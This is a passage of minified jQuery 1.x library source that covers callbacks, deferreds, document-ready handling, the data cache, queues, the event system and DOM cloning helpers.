        N.addEventListener ? (N.removeEventListener("DOMContentLoaded", _, !1), e.removeEventListener("load", _, !1)) : (N.detachEvent("onreadystatechange", _), e.detachEvent("onload", _))
    }

    function _() {
        (N.addEventListener || "load" === event.type || "complete" === N.readyState) && (H(), d.ready())
    }
    d.Callbacks = function(e) {
        var t, n, r, i, o, a, s, l, u = [],
            c = !(e = "string" == typeof e ? L[e] || (n = L[t = e] = {}, d.each(t.match(j) || [], function(e, t) {
                n[t] = !0
            }), n) : d.extend({}, e)).once && [],
            f = function(t) {
                for (i = e.memory && t, o = !0, s = l || 0, l = 0, a = u.length, r = !0; u && s < a; s++)
                    if (!1 === u[s].apply(t[0], t[1]) && e.stopOnFalse) {
                        i = !1;
                        break
                    }
                r = !1, u && (c ? c.length && f(c.shift()) : i ? u = [] : p.disable())
            },
            p = {
                add: function() {
                    if (u) {
                        var t = u.length;
                        ! function t(n) {
                            d.each(n, function(n, r) {
                                var i = d.type(r);
                                "function" === i ? e.unique && p.has(r) || u.push(r) : r && r.length && "string" !== i && t(r)
                            })
                        }(arguments), r ? a = u.length : i && (l = t, f(i))
                    }
                    return this
                },
                remove: function() {
                    return u && d.each(arguments, function(e, t) {
                        for (var n;
                            (n = d.inArray(t, u, n)) > -1;) u.splice(n, 1), r && (n <= a && a--, n <= s && s--)
                    }), this
                },
                has: function(e) {
                    return e ? d.inArray(e, u) > -1 : !(!u || !u.length)
                },
                empty: function() {
                    return u = [], a = 0, this
                },
                disable: function() {
                    return u = c = i = void 0, this
                },
                disabled: function() {
                    return !u
                },
                lock: function() {
                    return c = void 0, i || p.disable(), this
                },
                locked: function() {
                    return !c
                },
                fireWith: function(e, t) {
                    return !u || o && !c || (t = [e, (t = t || []).slice ? t.slice() : t], r ? c.push(t) : f(t)), this
                },
                fire: function() {
                    return p.fireWith(this, arguments), this
                },
                fired: function() {
                    return !!o
                }
            };
        return p
    }, d.extend({
        Deferred: function(e) {
            var t = [
                    ["resolve", "done", d.Callbacks("once memory"), "resolved"],
                    ["reject", "fail", d.Callbacks("once memory"), "rejected"],
                    ["notify", "progress", d.Callbacks("memory")]
                ],
                n = "pending",
                r = {
                    state: function() {
                        return n
                    },
                    always: function() {
                        return i.done(arguments).fail(arguments), this
                    },
                    then: function() {
                        var e = arguments;
                        return d.Deferred(function(n) {
                            d.each(t, function(t, o) {
                                var a = d.isFunction(e[t]) && e[t];
                                i[o[1]](function() {
                                    var e = a && a.apply(this, arguments);
                                    e && d.isFunction(e.promise) ? e.promise().done(n.resolve).fail(n.reject).progress(n.notify) : n[o[0] + "With"](this === r ? n.promise() : this, a ? [e] : arguments)
                                })
                            }), e = null
                        }).promise()
                    },
                    promise: function(e) {
                        return null != e ? d.extend(e, r) : r
                    }
                },
                i = {};
            return r.pipe = r.then, d.each(t, function(e, o) {
                var a = o[2],
                    s = o[3];
                r[o[1]] = a.add, s && a.add(function() {
                    n = s
                }, t[1 ^ e][2].disable, t[2][2].lock), i[o[0]] = function() {
                    return i[o[0] + "With"](this === i ? r : this, arguments), this
                }, i[o[0] + "With"] = a.fireWith
            }), r.promise(i), e && e.call(i, i), i
        },
        when: function(e) {
            var t, n, i, o = 0,
                a = r.call(arguments),
                s = a.length,
                l = 1 !== s || e && d.isFunction(e.promise) ? s : 0,
                u = 1 === l ? e : d.Deferred(),
                c = function(e, n, i) {
                    return function(o) {
                        n[e] = this, i[e] = arguments.length > 1 ? r.call(arguments) : o, i === t ? u.notifyWith(n, i) : --l || u.resolveWith(n, i)
                    }
                };
            if (s > 1)
                for (t = new Array(s), n = new Array(s), i = new Array(s); o < s; o++) a[o] && d.isFunction(a[o].promise) ? a[o].promise().done(c(o, i, a)).fail(u.reject).progress(c(o, n, t)) : --l;
            return l || u.resolveWith(i, a), u.promise()
        }
    }), d.fn.ready = function(e) {
        return d.ready.promise().done(e), this
    }, d.extend({
        isReady: !1,
        readyWait: 1,
        holdReady: function(e) {
            e ? d.readyWait++ : d.ready(!0)
        },
        ready: function(e) {
            if (!0 === e ? !--d.readyWait : !d.isReady) {
                if (!N.body) return setTimeout(d.ready);
                d.isReady = !0, !0 !== e && --d.readyWait > 0 || (D.resolveWith(N, [d]), d.fn.triggerHandler && (d(N).triggerHandler("ready"), d(N).off("ready")))
            }
        }
    }), d.ready.promise = function(t) {
        if (!D)
            if (D = d.Deferred(), "complete" === N.readyState) setTimeout(d.ready);
            else if (N.addEventListener) N.addEventListener("DOMContentLoaded", _, !1), e.addEventListener("load", _, !1);
        else {
            N.attachEvent("onreadystatechange", _), e.attachEvent("onload", _);
            var n = !1;
            try {
                n = null == e.frameElement && N.documentElement
            } catch (e) {}
            n && n.doScroll && function e() {
                if (!d.isReady) {
                    try {
                        n.doScroll("left")
                    } catch (t) {
                        return setTimeout(e, 50)
                    }
                    H(), d.ready()
                }
            }()
        }
        return D.promise(t)
    };
    var q, M = "undefined";
    for (q in d(c)) break;
    c.ownLast = "0" !== q, c.inlineBlockNeedsLayout = !1, d(function() {
            var e, t, n, r;
            (n = N.getElementsByTagName("body")[0]) && n.style && (t = N.createElement("div"), (r = N.createElement("div")).style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px", n.appendChild(r).appendChild(t), typeof t.style.zoom !== M && (t.style.cssText = "display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1", c.inlineBlockNeedsLayout = e = 3 === t.offsetWidth, e && (n.style.zoom = 1)), n.removeChild(r))
        }),
        function() {
            var e = N.createElement("div");
            if (null == c.deleteExpando) {
                c.deleteExpando = !0;
                try {
                    delete e.test
                } catch (e) {
                    c.deleteExpando = !1
                }
            }
            e = null
        }(), d.acceptData = function(e) {
            var t = d.noData[(e.nodeName + " ").toLowerCase()],
                n = +e.nodeType || 1;
            return (1 === n || 9 === n) && (!t || !0 !== t && e.getAttribute("classid") === t)
        };
    var O = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
        F = /([A-Z])/g;

    function B(e, t, n) {
        if (void 0 === n && 1 === e.nodeType) {
            var r = "data-" + t.replace(F, "-$1").toLowerCase();
            if ("string" == typeof(n = e.getAttribute(r))) {
                try {
                    n = "true" === n || "false" !== n && ("null" === n ? null : +n + "" === n ? +n : O.test(n) ? d.parseJSON(n) : n)
                } catch (e) {}
                d.data(e, t, n)
            } else n = void 0
        }
        return n
    }

    function P(e) {
        var t;
        for (t in e)
            if (("data" !== t || !d.isEmptyObject(e[t])) && "toJSON" !== t) return !1;
        return !0
    }

    function R(e, t, r, i) {
        if (d.acceptData(e)) {
            var o, a, s = d.expando,
                l = e.nodeType,
                u = l ? d.cache : e,
                c = l ? e[s] : e[s] && s;
            if (c && u[c] && (i || u[c].data) || void 0 !== r || "string" != typeof t) return c || (c = l ? e[s] = n.pop() || d.guid++ : s), u[c] || (u[c] = l ? {} : {
                toJSON: d.noop
            }), "object" != typeof t && "function" != typeof t || (i ? u[c] = d.extend(u[c], t) : u[c].data = d.extend(u[c].data, t)), a = u[c], i || (a.data || (a.data = {}), a = a.data), void 0 !== r && (a[d.camelCase(t)] = r), "string" == typeof t ? null == (o = a[t]) && (o = a[d.camelCase(t)]) : o = a, o
        }
    }

    function W(e, t, n) {
        if (d.acceptData(e)) {
            var r, i, o = e.nodeType,
                a = o ? d.cache : e,
                s = o ? e[d.expando] : d.expando;
            if (a[s]) {
                if (t && (r = n ? a[s] : a[s].data)) {
                    i = (t = d.isArray(t) ? t.concat(d.map(t, d.camelCase)) : t in r ? [t] : (t = d.camelCase(t)) in r ? [t] : t.split(" ")).length;
                    for (; i--;) delete r[t[i]];
                    if (n ? !P(r) : !d.isEmptyObject(r)) return
                }(n || (delete a[s].data, P(a[s]))) && (o ? d.cleanData([e], !0) : c.deleteExpando || a != a.window ? delete a[s] : a[s] = null)
            }
        }
    }
    d.extend({
        cache: {},
        noData: {
            "applet ": !0,
            "embed ": !0,
            "object ": "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
        },
        hasData: function(e) {
            return !!(e = e.nodeType ? d.cache[e[d.expando]] : e[d.expando]) && !P(e)
        },
        data: function(e, t, n) {
            return R(e, t, n)
        },
        removeData: function(e, t) {
            return W(e, t)
        },
        _data: function(e, t, n) {
            return R(e, t, n, !0)
        },
        _removeData: function(e, t) {
            return W(e, t, !0)
        }
    }), d.fn.extend({
        data: function(e, t) {
            var n, r, i, o = this[0],
                a = o && o.attributes;
            if (void 0 === e) {
                if (this.length && (i = d.data(o), 1 === o.nodeType && !d._data(o, "parsedAttrs"))) {
                    for (n = a.length; n--;) a[n] && 0 === (r = a[n].name).indexOf("data-") && B(o, r = d.camelCase(r.slice(5)), i[r]);
                    d._data(o, "parsedAttrs", !0)
                }
                return i
            }
            return "object" == typeof e ? this.each(function() {
                d.data(this, e)
            }) : arguments.length > 1 ? this.each(function() {
                d.data(this, e, t)
            }) : o ? B(o, e, d.data(o, e)) : void 0
        },
        removeData: function(e) {
            return this.each(function() {
                d.removeData(this, e)
            })
        }
    }), d.extend({
        queue: function(e, t, n) {
            var r;
            if (e) return t = (t || "fx") + "queue", r = d._data(e, t), n && (!r || d.isArray(n) ? r = d._data(e, t, d.makeArray(n)) : r.push(n)), r || []
        },
        dequeue: function(e, t) {
            t = t || "fx";
            var n = d.queue(e, t),
                r = n.length,
                i = n.shift(),
                o = d._queueHooks(e, t);
            "inprogress" === i && (i = n.shift(), r--), i && ("fx" === t && n.unshift("inprogress"), delete o.stop, i.call(e, function() {
                d.dequeue(e, t)
            }, o)), !r && o && o.empty.fire()
        },
        _queueHooks: function(e, t) {
            var n = t + "queueHooks";
            return d._data(e, n) || d._data(e, n, {
                empty: d.Callbacks("once memory").add(function() {
                    d._removeData(e, t + "queue"), d._removeData(e, n)
                })
            })
        }
    }), d.fn.extend({
        queue: function(e, t) {
            var n = 2;
            return "string" != typeof e && (t = e, e = "fx", n--), arguments.length < n ? d.queue(this[0], e) : void 0 === t ? this : this.each(function() {
                var n = d.queue(this, e, t);
                d._queueHooks(this, e), "fx" === e && "inprogress" !== n[0] && d.dequeue(this, e)
            })
        },
        dequeue: function(e) {
            return this.each(function() {
                d.dequeue(this, e)
            })
        },
        clearQueue: function(e) {
            return this.queue(e || "fx", [])
        },
        promise: function(e, t) {
            var n, r = 1,
                i = d.Deferred(),
                o = this,
                a = this.length,
                s = function() {
                    --r || i.resolveWith(o, [o])
                };
            for ("string" != typeof e && (t = e, e = void 0), e = e || "fx"; a--;)(n = d._data(o[a], e + "queueHooks")) && n.empty && (r++, n.empty.add(s));
            return s(), i.promise(t)
        }
    });
    var $ = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
        z = ["Top", "Right", "Bottom", "Left"],
        I = function(e, t) {
            return e = t || e, "none" === d.css(e, "display") || !d.contains(e.ownerDocument, e)
        },
        X = d.access = function(e, t, n, r, i, o, a) {
            var s = 0,
                l = e.length,
                u = null == n;
            if ("object" === d.type(n)) {
                i = !0;
                for (s in n) d.access(e, t, s, n[s], !0, o, a)
            } else if (void 0 !== r && (i = !0, d.isFunction(r) || (a = !0), u && (a ? (t.call(e, r), t = null) : (u = t, t = function(e, t, n) {
                    return u.call(d(e), n)
                })), t))
                for (; s < l; s++) t(e[s], n, a ? r : r.call(e[s], s, t(e[s], n)));
            return i ? e : u ? t.call(e) : l ? t(e[0], n) : o
        },
        U = /^(?:checkbox|radio)$/i;
    ! function() {
        var e = N.createElement("input"),
            t = N.createElement("div"),
            n = N.createDocumentFragment();
        if (t.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>", c.leadingWhitespace = 3 === t.firstChild.nodeType, c.tbody = !t.getElementsByTagName("tbody").length, c.htmlSerialize = !!t.getElementsByTagName("link").length, c.html5Clone = "<:nav></:nav>" !== N.createElement("nav").cloneNode(!0).outerHTML, e.type = "checkbox", e.checked = !0, n.appendChild(e), c.appendChecked = e.checked, t.innerHTML = "<textarea>x</textarea>", c.noCloneChecked = !!t.cloneNode(!0).lastChild.defaultValue, n.appendChild(t), t.innerHTML = "<input type='radio' checked='checked' name='t'/>", c.checkClone = t.cloneNode(!0).cloneNode(!0).lastChild.checked, c.noCloneEvent = !0, t.attachEvent && (t.attachEvent("onclick", function() {
                c.noCloneEvent = !1
            }), t.cloneNode(!0).click()), null == c.deleteExpando) {
            c.deleteExpando = !0;
            try {
                delete t.test
            } catch (e) {
                c.deleteExpando = !1
            }
        }
    }(),
    function() {
        var t, n, r = N.createElement("div");
        for (t in {
                submit: !0,
                change: !0,
                focusin: !0
            }) n = "on" + t, (c[t + "Bubbles"] = n in e) || (r.setAttribute(n, "t"), c[t + "Bubbles"] = !1 === r.attributes[n].expando);
        r = null
    }();
    var V = /^(?:input|select|textarea)$/i,
        J = /^key/,
        Y = /^(?:mouse|pointer|contextmenu)|click/,
        G = /^(?:focusinfocus|focusoutblur)$/,
        Q = /^([^.]*)(?:\.(.+)|)$/;

    function K() {
        return !0
    }

    function Z() {
        return !1
    }

    function ee() {
        try {
            return N.activeElement
        } catch (e) {}
    }

    function te(e) {
        var t = ne.split("|"),
            n = e.createDocumentFragment();
        if (n.createElement)
            for (; t.length;) n.createElement(t.pop());
        return n
    }
    d.event = {
        global: {},
        add: function(e, t, n, r, i) {
            var o, a, s, l, u, c, f, p, h, m, g, y = d._data(e);
            if (y) {
                for (n.handler && (n = (l = n).handler, i = l.selector), n.guid || (n.guid = d.guid++), (a = y.events) || (a = y.events = {}), (c = y.handle) || ((c = y.handle = function(e) {
                        return typeof d === M || e && d.event.triggered === e.type ? void 0 : d.event.dispatch.apply(c.elem, arguments)
                    }).elem = e), s = (t = (t || "").match(j) || [""]).length; s--;) h = g = (o = Q.exec(t[s]) || [])[1], m = (o[2] || "").split(".").sort(), h && (u = d.event.special[h] || {}, h = (i ? u.delegateType : u.bindType) || h, u = d.event.special[h] || {}, f = d.extend({
                    type: h,
                    origType: g,
                    data: r,
                    handler: n,
                    guid: n.guid,
                    selector: i,
                    needsContext: i && d.expr.match.needsContext.test(i),
                    namespace: m.join(".")
                }, l), (p = a[h]) || ((p = a[h] = []).delegateCount = 0, u.setup && !1 !== u.setup.call(e, r, m, c) || (e.addEventListener ? e.addEventListener(h, c, !1) : e.attachEvent && e.attachEvent("on" + h, c))), u.add && (u.add.call(e, f), f.handler.guid || (f.handler.guid = n.guid)), i ? p.splice(p.delegateCount++, 0, f) : p.push(f), d.event.global[h] = !0);
                e = null
            }
        },
        remove: function(e, t, n, r, i) {
            var o, a, s, l, u, c, f, p, h, m, g, y = d.hasData(e) && d._data(e);
            if (y && (c = y.events)) {
                for (u = (t = (t || "").match(j) || [""]).length; u--;)
                    if (h = g = (s = Q.exec(t[u]) || [])[1], m = (s[2] || "").split(".").sort(), h) {
                        for (f = d.event.special[h] || {}, p = c[h = (r ? f.delegateType : f.bindType) || h] || [], s = s[2] && new RegExp("(^|\\.)" + m.join("\\.(?:.*\\.|)") + "(\\.|$)"), l = o = p.length; o--;) a = p[o], !i && g !== a.origType || n && n.guid !== a.guid || s && !s.test(a.namespace) || r && r !== a.selector && ("**" !== r || !a.selector) || (p.splice(o, 1), a.selector && p.delegateCount--, f.remove && f.remove.call(e, a));
                        l && !p.length && (f.teardown && !1 !== f.teardown.call(e, m, y.handle) || d.removeEvent(e, h, y.handle), delete c[h])
                    } else
                        for (h in c) d.event.remove(e, h + t[u], n, r, !0);
                d.isEmptyObject(c) && (delete y.handle, d._removeData(e, "events"))
            }
        },
        trigger: function(t, n, r, i) {
            var o, a, s, l, c, f, p, h = [r || N],
                m = u.call(t, "type") ? t.type : t,
                g = u.call(t, "namespace") ? t.namespace.split(".") : [];
            if (s = f = r = r || N, 3 !== r.nodeType && 8 !== r.nodeType && !G.test(m + d.event.triggered) && (m.indexOf(".") >= 0 && (m = (g = m.split(".")).shift(), g.sort()), a = m.indexOf(":") < 0 && "on" + m, (t = t[d.expando] ? t : new d.Event(m, "object" == typeof t && t)).isTrigger = i ? 2 : 3, t.namespace = g.join("."), t.namespace_re = t.namespace ? new RegExp("(^|\\.)" + g.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, t.result = void 0, t.target || (t.target = r), n = null == n ? [t] : d.makeArray(n, [t]), c = d.event.special[m] || {}, i || !c.trigger || !1 !== c.trigger.apply(r, n))) {
                if (!i && !c.noBubble && !d.isWindow(r)) {
                    for (l = c.delegateType || m, G.test(l + m) || (s = s.parentNode); s; s = s.parentNode) h.push(s), f = s;
                    f === (r.ownerDocument || N) && h.push(f.defaultView || f.parentWindow || e)
                }
                for (p = 0;
                    (s = h[p++]) && !t.isPropagationStopped();) t.type = p > 1 ? l : c.bindType || m, (o = (d._data(s, "events") || {})[t.type] && d._data(s, "handle")) && o.apply(s, n), (o = a && s[a]) && o.apply && d.acceptData(s) && (t.result = o.apply(s, n), !1 === t.result && t.preventDefault());
                if (t.type = m, !i && !t.isDefaultPrevented() && (!c._default || !1 === c._default.apply(h.pop(), n)) && d.acceptData(r) && a && r[m] && !d.isWindow(r)) {
                    (f = r[a]) && (r[a] = null), d.event.triggered = m;
                    try {
                        r[m]()
                    } catch (e) {}
                    d.event.triggered = void 0, f && (r[a] = f)
                }
                return t.result
            }
        },
        dispatch: function(e) {
            e = d.event.fix(e);
            var t, n, i, o, a, s, l = r.call(arguments),
                u = (d._data(this, "events") || {})[e.type] || [],
                c = d.event.special[e.type] || {};
            if (l[0] = e, e.delegateTarget = this, !c.preDispatch || !1 !== c.preDispatch.call(this, e)) {
                for (s = d.event.handlers.call(this, e, u), t = 0;
                    (o = s[t++]) && !e.isPropagationStopped();)
                    for (e.currentTarget = o.elem, a = 0;
                        (i = o.handlers[a++]) && !e.isImmediatePropagationStopped();) e.namespace_re && !e.namespace_re.test(i.namespace) || (e.handleObj = i, e.data = i.data, void 0 !== (n = ((d.event.special[i.origType] || {}).handle || i.handler).apply(o.elem, l)) && !1 === (e.result = n) && (e.preventDefault(), e.stopPropagation()));
                return c.postDispatch && c.postDispatch.call(this, e), e.result
            }
        },
        handlers: function(e, t) {
            var n, r, i, o, a = [],
                s = t.delegateCount,
                l = e.target;
            if (s && l.nodeType && (!e.button || "click" !== e.type))
                for (; l != this; l = l.parentNode || this)
                    if (1 === l.nodeType && (!0 !== l.disabled || "click" !== e.type)) {
                        for (i = [], o = 0; o < s; o++) void 0 === i[n = (r = t[o]).selector + " "] && (i[n] = r.needsContext ? d(n, this).index(l) >= 0 : d.find(n, this, null, [l]).length), i[n] && i.push(r);
                        i.length && a.push({
                            elem: l,
                            handlers: i
                        })
                    }
            return s < t.length && a.push({
                elem: this,
                handlers: t.slice(s)
            }), a
        },
        fix: function(e) {
            if (e[d.expando]) return e;
            var t, n, r, i = e.type,
                o = e,
                a = this.fixHooks[i];
            for (a || (this.fixHooks[i] = a = Y.test(i) ? this.mouseHooks : J.test(i) ? this.keyHooks : {}), r = a.props ? this.props.concat(a.props) : this.props, e = new d.Event(o), t = r.length; t--;) e[n = r[t]] = o[n];
            return e.target || (e.target = o.srcElement || N), 3 === e.target.nodeType && (e.target = e.target.parentNode), e.metaKey = !!e.metaKey, a.filter ? a.filter(e, o) : e
        },
        props: "altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),
        fixHooks: {},
        keyHooks: {
            props: "char charCode key keyCode".split(" "),
            filter: function(e, t) {
                return null == e.which && (e.which = null != t.charCode ? t.charCode : t.keyCode), e
            }
        },
        mouseHooks: {
            props: "button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),
            filter: function(e, t) {
                var n, r, i, o = t.button,
                    a = t.fromElement;
                return null == e.pageX && null != t.clientX && (i = (r = e.target.ownerDocument || N).documentElement, n = r.body, e.pageX = t.clientX + (i && i.scrollLeft || n && n.scrollLeft || 0) - (i && i.clientLeft || n && n.clientLeft || 0), e.pageY = t.clientY + (i && i.scrollTop || n && n.scrollTop || 0) - (i && i.clientTop || n && n.clientTop || 0)), !e.relatedTarget && a && (e.relatedTarget = a === e.target ? t.toElement : a), e.which || void 0 === o || (e.which = 1 & o ? 1 : 2 & o ? 3 : 4 & o ? 2 : 0), e
            }
        },
        special: {
            load: {
                noBubble: !0
            },
            focus: {
                trigger: function() {
                    if (this !== ee() && this.focus) try {
                        return this.focus(), !1
                    } catch (e) {}
                },
                delegateType: "focusin"
            },
            blur: {
                trigger: function() {
                    if (this === ee() && this.blur) return this.blur(), !1
                },
                delegateType: "focusout"
            },
            click: {
                trigger: function() {
                    if (d.nodeName(this, "input") && "checkbox" === this.type && this.click) return this.click(), !1
                },
                _default: function(e) {
                    return d.nodeName(e.target, "a")
                }
            },
            beforeunload: {
                postDispatch: function(e) {
                    void 0 !== e.result && e.originalEvent && (e.originalEvent.returnValue = e.result)
                }
            }
        },
        simulate: function(e, t, n, r) {
            var i = d.extend(new d.Event, n, {
                type: e,
                isSimulated: !0,
                originalEvent: {}
            });
            r ? d.event.trigger(i, null, t) : d.event.dispatch.call(t, i), i.isDefaultPrevented() && n.preventDefault()
        }
    }, d.removeEvent = N.removeEventListener ? function(e, t, n) {
        e.removeEventListener && e.removeEventListener(t, n, !1)
    } : function(e, t, n) {
        var r = "on" + t;
        e.detachEvent && (typeof e[r] === M && (e[r] = null), e.detachEvent(r, n))
    }, d.Event = function(e, t) {
        if (!(this instanceof d.Event)) return new d.Event(e, t);
        e && e.type ? (this.originalEvent = e, this.type = e.type, this.isDefaultPrevented = e.defaultPrevented || void 0 === e.defaultPrevented && !1 === e.returnValue ? K : Z) : this.type = e, t && d.extend(this, t), this.timeStamp = e && e.timeStamp || d.now(), this[d.expando] = !0
    }, d.Event.prototype = {
        isDefaultPrevented: Z,
        isPropagationStopped: Z,
        isImmediatePropagationStopped: Z,
        preventDefault: function() {
            var e = this.originalEvent;
            this.isDefaultPrevented = K, e && (e.preventDefault ? e.preventDefault() : e.returnValue = !1)
        },
        stopPropagation: function() {
            var e = this.originalEvent;
            this.isPropagationStopped = K, e && (e.stopPropagation && e.stopPropagation(), e.cancelBubble = !0)
        },
        stopImmediatePropagation: function() {
            var e = this.originalEvent;
            this.isImmediatePropagationStopped = K, e && e.stopImmediatePropagation && e.stopImmediatePropagation(), this.stopPropagation()
        }
    }, d.each({
        mouseenter: "mouseover",
        mouseleave: "mouseout",
        pointerenter: "pointerover",
        pointerleave: "pointerout"
    }, function(e, t) {
        d.event.special[e] = {
            delegateType: t,
            bindType: t,
            handle: function(e) {
                var n, r = e.relatedTarget,
                    i = e.handleObj;
                return r && (r === this || d.contains(this, r)) || (e.type = i.origType, n = i.handler.apply(this, arguments), e.type = t), n
            }
        }
    }), c.submitBubbles || (d.event.special.submit = {
        setup: function() {
            if (d.nodeName(this, "form")) return !1;
            d.event.add(this, "click._submit keypress._submit", function(e) {
                var t = e.target,
                    n = d.nodeName(t, "input") || d.nodeName(t, "button") ? t.form : void 0;
                n && !d._data(n, "submitBubbles") && (d.event.add(n, "submit._submit", function(e) {
                    e._submit_bubble = !0
                }), d._data(n, "submitBubbles", !0))
            })
        },
        postDispatch: function(e) {
            e._submit_bubble && (delete e._submit_bubble, this.parentNode && !e.isTrigger && d.event.simulate("submit", this.parentNode, e, !0))
        },
        teardown: function() {
            if (d.nodeName(this, "form")) return !1;
            d.event.remove(this, "._submit")
        }
    }), c.changeBubbles || (d.event.special.change = {
        setup: function() {
            if (V.test(this.nodeName)) return "checkbox" !== this.type && "radio" !== this.type || (d.event.add(this, "propertychange._change", function(e) {
                "checked" === e.originalEvent.propertyName && (this._just_changed = !0)
            }), d.event.add(this, "click._change", function(e) {
                this._just_changed && !e.isTrigger && (this._just_changed = !1), d.event.simulate("change", this, e, !0)
            })), !1;
            d.event.add(this, "beforeactivate._change", function(e) {
                var t = e.target;
                V.test(t.nodeName) && !d._data(t, "changeBubbles") && (d.event.add(t, "change._change", function(e) {
                    !this.parentNode || e.isSimulated || e.isTrigger || d.event.simulate("change", this.parentNode, e, !0)
                }), d._data(t, "changeBubbles", !0))
            })
        },
        handle: function(e) {
            var t = e.target;
            if (this !== t || e.isSimulated || e.isTrigger || "radio" !== t.type && "checkbox" !== t.type) return e.handleObj.handler.apply(this, arguments)
        },
        teardown: function() {
            return d.event.remove(this, "._change"), !V.test(this.nodeName)
        }
    }), c.focusinBubbles || d.each({
        focus: "focusin",
        blur: "focusout"
    }, function(e, t) {
        var n = function(e) {
            d.event.simulate(t, e.target, d.event.fix(e), !0)
        };
        d.event.special[t] = {
            setup: function() {
                var r = this.ownerDocument || this,
                    i = d._data(r, t);
                i || r.addEventListener(e, n, !0), d._data(r, t, (i || 0) + 1)
            },
            teardown: function() {
                var r = this.ownerDocument || this,
                    i = d._data(r, t) - 1;
                i ? d._data(r, t, i) : (r.removeEventListener(e, n, !0), d._removeData(r, t))
            }
        }
    }), d.fn.extend({
        on: function(e, t, n, r, i) {
            var o, a;
            if ("object" == typeof e) {
                "string" != typeof t && (n = n || t, t = void 0);
                for (o in e) this.on(o, t, n, e[o], i);
                return this
            }
            if (null == n && null == r ? (r = t, n = t = void 0) : null == r && ("string" == typeof t ? (r = n, n = void 0) : (r = n, n = t, t = void 0)), !1 === r) r = Z;
            else if (!r) return this;
            return 1 === i && (a = r, (r = function(e) {
                return d().off(e), a.apply(this, arguments)
            }).guid = a.guid || (a.guid = d.guid++)), this.each(function() {
                d.event.add(this, e, r, n, t)
            })
        },
        one: function(e, t, n, r) {
            return this.on(e, t, n, r, 1)
        },
        off: function(e, t, n) {
            var r, i;
            if (e && e.preventDefault && e.handleObj) return r = e.handleObj, d(e.delegateTarget).off(r.namespace ? r.origType + "." + r.namespace : r.origType, r.selector, r.handler), this;
            if ("object" == typeof e) {
                for (i in e) this.off(i, t, e[i]);
                return this
            }
            return !1 !== t && "function" != typeof t || (n = t, t = void 0), !1 === n && (n = Z), this.each(function() {
                d.event.remove(this, e, n, t)
            })
        },
        trigger: function(e, t) {
            return this.each(function() {
                d.event.trigger(e, t, this)
            })
        },
        triggerHandler: function(e, t) {
            var n = this[0];
            if (n) return d.event.trigger(e, t, n, !0)
        }
    });
    var ne = "abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",
        re = / jQuery\d+="(?:null|\d+)"/g,
        ie = new RegExp("<(?:" + ne + ")[\\s/>]", "i"),
        oe = /^\s+/,
        ae = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,
        se = /<([\w:]+)/,
        le = /<tbody/i,
        ue = /<|&#?\w+;/,
        ce = /<(?:script|style|link)/i,
        fe = /checked\s*(?:[^=]|=\s*.checked.)/i,
        de = /^$|\/(?:java|ecma)script/i,
        pe = /^true\/(.*)/,
        he = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
        me = {
            option: [1, "<select multiple='multiple'>", "</select>"],
            legend: [1, "<fieldset>", "</fieldset>"],
            area: [1, "<map>", "</map>"],
            param: [1, "<object>", "</object>"],
            thead: [1, "<table>", "</table>"],
            tr: [2, "<table><tbody>", "</tbody></table>"],
            col: [2, "<table><tbody></tbody><colgroup>", "</colgroup></table>"],
            td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
            _default: c.htmlSerialize ? [0, "", ""] : [1, "X<div>", "</div>"]
        },
        ge = te(N).appendChild(N.createElement("div"));

    function ye(e, t) {
        var n, r, i = 0,
            o = typeof e.getElementsByTagName !== M ? e.getElementsByTagName(t || "*") : typeof e.querySelectorAll !== M ? e.querySelectorAll(t || "*") : void 0;
        if (!o)
            for (o = [], n = e.childNodes || e; null != (r = n[i]); i++) !t || d.nodeName(r, t) ? o.push(r) : d.merge(o, ye(r, t));
        return void 0 === t || t && d.nodeName(e, t) ? d.merge([e], o) : o
    }

    function ve(e) {
        U.test(e.type) && (e.defaultChecked = e.checked)
    }

    function be(e, t) {
        return d.nodeName(e, "table") && d.nodeName(11 !== t.nodeType ? t : t.firstChild, "tr") ? e.getElementsByTagName("tbody")[0] || e.appendChild(e.ownerDocument.createElement("tbody")) : e
    }

    function xe(e) {
        return e.type = (null !== d.find.attr(e, "type")) + "/" + e.type, e
    }

    function we(e) {
        var t = pe.exec(e.type);
        return t ? e.type = t[1] : e.removeAttribute("type"), e
    }

    function Te(e, t) {
        for (var n, r = 0; null != (n = e[r]); r++) d._data(n, "globalEval", !t || d._data(t[r], "globalEval"))
    }

    function Ce(e, t) {
        if (1 === t.nodeType && d.hasData(e)) {
            var n, r, i, o = d._data(e),
                a = d._data(t, o),
                s = o.events;
            if (s) {
                delete a.handle, a.events = {};
                for (n in s)
                    for (r = 0, i = s[n].length; r < i; r++) d.event.add(t, n, s[n][r])
            }
            a.data && (a.data = d.extend({}, a.data))
        }
    }

    function Ne(e, t) {
        var n, r, i;
        if (1 === t.nodeType) {
            if (n = t.nodeName.toLowerCase(), !c.noCloneEvent && t[d.expando]) {
                i = d._data(t);
                for (r in i.events) d.removeEvent(t, r, i.handle);
                t.removeAttribute(d.expando)
            }
            "script" === n && t.text !== e.text ? (xe(t).text = e.text, we(t)) : "object" === n ? (t.parentNode && (t.outerHTML = e.outerHTML), c.html5Clone && e.innerHTML && !d.trim(t.innerHTML) && (t.innerHTML = e.innerHTML)) : "input" === n && U.test(e.type) ? (t.defaultChecked = t.checked = e.checked, t.value !== e.value && (t.value = e.value)) : "option" === n ? t.defaultSelected = t.selected = e.defaultSelected : "input" !== n && "textarea" !== n || (t.defaultValue = e.defaultValue)
        }
    }
    me.optgroup = me.option, me.tbody = me.tfoot = me.colgroup = me.caption = me.thead, me.th = me.td, d.extend({
        clone: function(e, t, n) {
            var r, i, o, a, s, l = d.contains(e.ownerDocument, e);
